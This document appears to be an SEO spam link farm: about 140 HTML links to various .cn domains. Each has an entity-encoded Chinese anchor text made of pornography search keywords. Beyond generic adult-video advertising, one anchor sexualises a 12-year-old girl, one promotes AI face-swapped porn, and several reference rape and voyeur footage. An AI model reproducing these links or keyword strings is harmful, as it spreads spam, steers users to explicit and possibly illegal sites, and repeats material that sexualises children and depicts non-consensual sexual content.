<a href="http://kaixg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://odm8.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://0739jsj.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://siempre.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mszjcj.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yulitang.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://btjysb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vian.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://pa99.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://utrew.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://americainvest.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uvng.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reez.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://childworld.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://l668.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://startransit.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://nivada.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://16ww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://g529.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://hcttz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://probes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://utrew.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://f-king.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://lanthis.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://hannet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://sese91.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://fatjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://te18.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://showxf.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://freshnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51vg.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://flybo.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://lineseat.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aecode.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://1783.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://slf518.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://renku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://sgmlj.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yournews.com.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://downmobile.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lue6.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://sa-online.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://testpass123.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://pflv.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://celang.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
